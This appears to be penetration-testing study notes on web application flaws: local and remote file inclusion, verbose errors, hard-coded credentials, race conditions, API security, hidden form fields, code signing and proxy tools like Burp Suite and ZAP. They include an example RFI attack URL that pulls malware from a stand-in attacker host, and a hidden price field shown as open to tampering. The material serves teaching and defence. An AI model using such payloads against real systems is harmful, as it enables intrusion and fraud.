A local file inclusion (LFI) vulnerability occurs when a web application allows a user to submit input into files or upload files to the server. Successful exploitation could allow an attacker to read and execute files on the victim’s system.
Some LFI vulnerabilities can be critical if a web application is running with high privileges or as root. Such vulnerabilities can allow attackers to gain access to sensitive information and can even enable them to execute arbitrary commands in the affected system.
Figure below shows an example of a directory traversal vulnerability, but the same application also has an LFI vulnerability: The /etc/passwd file can be shown in the application page due to an LFI flaw.

6.11.3 Remote File Inclusion Vulnerabilities
Remote file inclusion (RFI) vulnerabilities are similar to LFI vulnerabilities. However, when an attacker exploits an RFI vulnerability, instead of accessing a file on the victim, the attacker is able to execute code hosted on his or her own system (the attacking system).
Exploiting a Remote File Inclusion Vulnerability

The attacker enters the following URL to perform the attack in Figure above:
http://192.168.78.8:66/vulnerabilities/fi/?page=http://malicious.h4cker.org/malware.html
In this example, the attacker’s website (http://malicious.h4cker.org/malware.html) is likely to host malware or malicious scripts that can be executed when the victim visits that site.
6.12. Exploiting Insecure Code Practices
Comments in Source Code: Often developers include information in source code that could provide too much information and might be leveraged by an attacker. For example, they might provide details about a system password, API credentials, or other sensitive information that an attacker could find and use.
Lack of Error Handling and Overly Verbose Error Handling: improper error handling can provide information to an attacker to help him or her perform additional attacks on the targeted system. Error messages such as error codes, database dumps, and stack traces can provide valuable information to an attacker, such as information about potential flaws in the applications that could be further exploited.
A best practice is to handle error messages according to a well-thought-out scheme that provides a meaningful error message to the user, diagnostic information to developers and support staff, and no useful information to an attacker.
Hard-Coded Credentials: they are catastrophic flaws that an attacker can leverage to completely compromise an application or the underlying system.
Race Conditions: it occurs when a system or an application attempts to perform two or more operations at the same time. Due to the nature of such a system or application, the operations must be done in the proper sequence in order to be done correctly. When an attacker exploits such a vulnerability, he or she has a small window of time between when a security control takes effect and when the attack is performed. The attack complexity in race conditions is very high. Hence very difficult to exploit. An example of a race condition is a security management system pushing a configuration to a security device such that the process rebuilds access control lists and rules from the system. An attacker may have a very small time window in which it could bypass those security controls until they take effect on the managed device.
Unprotected APIs: many APIs lack adequate controls and are difficult to monitor. The breadth and complexity of APIs also make it difficult to automate effective security testing.
methods or technologies behind modern APIs:
- Simple Object Access Protocol (SOAP): This standards-based web services access protocol was originally developed by Microsoft and has been used by numerous legacy applications for many years. SOAP exclusively uses XML to provide API services. XML-based specifications are governed by XML Schema Definition (XSD) documents. SOAP was originally created to replace older solutions such as the Distributed Component Object Model (DCOM) and Common Object Request Broker Architecture (CORBA).
- Representational State Transfer (REST): This API standard is easier to use than SOAP. It uses JSON instead of XML, and it uses standards such as Swagger and the OpenAPI Specification for ease of documentation and to encourage adoption.
- GraphQL: GraphQL is a query language for APIs that provides many developer tools. GraphQL is now used for many mobile applications and online dashboards. Many different languages support GraphQL.
SOAP and REST use the HTTP protocol. However, SOAP is limited to a more strict set of API messaging patterns than REST.
As a best practice, you should always use Hypertext Transfer Protocol Secure (HTTPS), which is the secure version of HTTP. HTTPS uses encryption over the Transport Layer Security (TLS) protocol in order to protect sensitive data.
An API often provides a roadmap that describes the underlying implementation of an application. This roadmap can give penetration testers valuable clues about attack vectors they might otherwise overlook. API documentation can provide a great level of detail that can be very valuable to a penetration tester.
API documentation can include the following:
- Swagger (OpenAPI): Swagger is a modern framework of API documentation and development that is the basis of the OpenAPI Specification (OAS)
- Web Services Description Language (WSDL) documents: WSDL is an XML-based language that is used to document the functionality of a web service.
- Web Application Description Language (WADL) documents: WADL is an XML-based language for describing web applications.
You can also use fuzzing to find API vulnerabilities.
“Fuzz testing or Fuzzing is an unknown environment/black box software testing technique, which basically consists in finding implementation bugs using malformed/semi-malformed data injection in an automated fashion.”
General best practices and recommendations for securing APIs:
- Secure API services to provide HTTPS endpoints with only a strong version of TLS.
- Validate parameters in the application and sanitize incoming data from API clients.
- Explicitly scan for common attack signatures; injection attacks often betray themselves by following common patterns.
- Use strong authentication and authorization standards.
- Use reputable and standard libraries to create the APIs.
- Segment API implementation and API security into distinct tiers; doing so frees up the API developer to focus completely on the application domain.
- Identify what data should be publicly available and what information is sensitive.
- If possible, have a security expert do the API code verification.
- Make internal API documentation mandatory.
- Avoid discussing company API development on public forums.
Hidden Elements: Web application parameter tampering attacks can be executed by manipulating parameters exchanged between the web client and the web server in order to modify application data. This could be achieved by manipulating cookies and by abusing hidden form fields.
It might be possible to tamper with the values stored by a web application in hidden form fields. Example of a hidden HTML form field. Suppose that the following is part of an e-commerce site selling merchandise to online customers:
<input type="hidden" id="123" name="price" value="100.00">
In the hidden field shown in this example, an attacker could potentially edit the value information to reduce the price of an item. Not all hidden fields are bad; in some cases, they are useful for the application, and they can even be used to protect against CSRF attacks.
Lack of Code Signing: Code signing involves adding a digital signature to software and applications to verify that the application, operating system, or any software has not been modified since it was signed. Many applications are still not digitally signed today, which means attackers can easily modify and potentially impersonate legitimate applications.
Code signing is similar to the process used for SSL/TLS certificates. A key pair (one public key and one private key) identifies and authenticates the software engineer/ developer and his or her code. This is done by employing trusted certificate authorities (CAs).
Developers sign their applications and libraries using their private key. If the software or library is modified after signing, the public key in a system will not be able to verify the authenticity of the developer’s private key signature.
Subresource Integrity (SRI) is a security feature that allows you to provide a hash of a file fetch by a web browser (client). SRI verifies file integrity and ensures that files are delivered without any tampering or manipulation by an attacker.
Additional Web Application Hacking Tools
A web proxy, in this context, is a piece of software that is typically installed in the attacker’s system to intercept, modify, or delete transactions between a web browser and a web application.
How a Web Proxy Works

Two of the most popular web proxies used to hack web applications are Burp Suite and ZAP.
Burp Suite is a collection of tools and capabilities, one of which is a web proxy.

Burp Suite Community Edition
Figure below shows the Burp Suite Community Edition being used to intercept transactions from the attacker’s web browser and a web application. You can see how session cookies and other information can be intercepted and captured in the proxy.

OWASP ZAP is a collection of tools including proxy, automated scanning, fuzzing, and other capabilities that can be used to find vulnerabilities in web applications.

DirBuster: used to perform active reconnaissance of a web application.
Using gobuster to Enumerate Directories in a Web Application


